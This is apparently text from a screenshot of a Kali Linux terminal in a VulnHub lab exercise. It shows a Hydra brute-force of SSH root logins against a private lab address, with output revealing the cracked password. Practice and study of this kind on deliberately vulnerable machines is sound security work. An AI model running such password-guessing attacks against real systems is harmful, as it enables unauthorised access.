 ┌──(root㉿kali)-[~/vulnhub/IA/tor]
└─# hydra -l root -P result.txt 192.168.10.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-13 00:06:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ssh://192.168.10.11:22/
[22][ssh] host: 192.168.10.11   login: root   password: idkrootpassword
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-13 00:06:07